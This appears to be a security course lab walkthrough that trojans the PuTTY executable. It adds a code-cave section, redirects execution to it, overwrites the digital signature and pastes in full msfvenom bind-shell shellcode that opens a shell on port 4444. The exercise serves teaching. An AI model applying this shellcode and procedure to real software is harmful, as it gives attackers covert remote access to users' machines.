https://samsclass.info/127/proj/lordpe.zip
Launch LordPE.

LordPE opens, as shown below. In this view, it shows currently running processes.
In the Open box, navigate to puttybad.exe and double-click it.
A "PE Editor" box opens, showing general information about putty, as shown below.

In the "PE Editor" box, on the right, click the Sections button.

A "Section Table" box opens, showing the four sections in the putty executable.
Right-click one of the sections and click "add section header", as shown below.

A new section named "NewSec" appears. Currently, this section has "VSize" and "RSize" values of 0, as shown below.
In the "Section Table" box, right-click NewSec and click "edit section header".
In the "[Edit SectionHeader]" window, change the VirtualSize and RawSize to 00001000 as shown below.

In the "[Edit SectionHeader]" window, at the bottom, in the "Flags" row, click the square button labelled ....
Note the top three check boxes here: this segment is Executable, Readable, and Writeable. That's good; we can place any type of code we want to here, even self-modifying code.

Click OK.
Click OK.
Close the "Section Table" box.
In the "PE Editor" box, click the
Save button.
In the "PE Editor" box, click the OK button.
Close the LordPE window.
In Ollydbg, from the menu bar, click File, Open. Navigate to puttybad.exe and open it.
From the Ollydbg menu bar, click View, Memory.
Ollydbg shows the memory layout of putty. As highlighted in the image below, the "NewSec" section begins at address 484000.

In the "Memory map" window, double-click NewSec.
A "Dump" window opens, showing the data stored in NewSec, as shown below.
Notice that it is not zeroes, but contains data, beginning with the bytes
A8 1B 00 00

This is a digital signature, added to recent downloads of Putty. Notice the readable text in the lower portion of this window, on the right side, saying "AddTrust External CA Root".
The digital signature is a good way to verify file integrity, but it's not essential for file execution, so we can overwrite it.
Close the Dump window. Close the "Memory map" window.
In the top left pane of the CPU window, right-click, and click "Go to", Expression.
In the "Enter expression to follow" box, enter 41CB6E
Click OK.

Ollydbg moves to show the PUSH instruction that loads the "login as: " string, as shown below.
Right-click the PUSH instruction and click Assemble, as shown below.
In the "Assemble" box, enter this command, as shown below:
JMP 484000

Click the Assemble button.
Click the Cancel button.

The MOV instruction has been replaced by this instruction, as shown below:
JMP puttybad.00484000
In the JMP instruction, right-click 00484000. and click Follow.
Ollydbg moves to address 00484000.
Right-click 00484000 and click Assemble. Enter this command, as shown below.
INT3

Click Assemble. Click Cancel.

Address 484000 now contains an INT3 instruction, which is CD 03 in hexadecimal, As shown below.
Putty opens. In the "Host Name (or IP address)" box, type
ad.samsclass.info

The program stops, and the status bar in the lower left corner of the Ollydbg window says "INT3 command at puttybad.00484000", as outlined in green in the image below.
This shows that the code redirection worked, and executed the first instruction in the .NewSec section!
In Ollydbg, in the top left pane of the CPU window, right-click, and click "Go to", Expression.
In the "Enter expression to follow" box, verify that 41CB6E is entered. Click OK.

In Ollydbg, in the top left pane of the CPU windows, right-click, point to "Copy to Executable", and click "All modifications", as shown below.
A "Copy selection to executable file" box pops up. Click the "Copy all" button.
A new window pops up, with a title ending in "puttybad.exe".
Right-click in the new window and click "Save file".

Save the file as "puttybad2.exe".
Close Ollydbg.
You can generate shellcode with msfvenom, on Kali. Here's what I got when I did it:
root@kali:~/Cminer# msfvenom -p windows/shell_bind_tcp -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 328 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
 fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
 57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
 51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
 01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
 7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
 24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
 8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
 77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
 29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
 50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
 e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
 e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
 68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
 57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
 01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
 56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
 4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
 a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
 e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5

Scroll to the end of the file. Then scroll up to address 00080000, very near the end of the file. After a region filled with zeroes, it starts with these bytes: "A8 1B 00", as shown below.
Above, on this Web page, highlight and copy the first set of shellcode bytes, from "fc" through "68".

In HxD, right-click the byte at address 00080000 and click "Paste write", as shown below.

The first portion of the shellcode appears in red text, as shown below.

Above, on this Web page, highlight and copy the first set of shellcode bytes, from "29" through "d5".
In HxD, right-click the byte at address 000800A5 and click "Paste write". Your screen should look like the image below.
In HxD, click File, Save. Close HxD.
Putty opens. In the "Host Name (or IP address)" box, type
ad.samsclass.info

A black Putty window opens, but remains blank, as shown below.
This is because we were sloppy when inserting shellcode, and broke the normal operation of Putty.
Open a Command Prompt and execute this command:
netstat -ban | more


telnet 127.0.0.1 4444
Execute this command:
whoami


Find the CRC32 hash, which is covered in a green rectangle in the image below, and enter it in the form below.
Art of Anti Detection 2 – PE Backdoor Manufacturing
https://github.com/EgeBalci/Cminer
https://en.wikipedia.org/wiki/Code_cave
The Beginners Guide to Codecaves
Reversing with Ollydbg debugger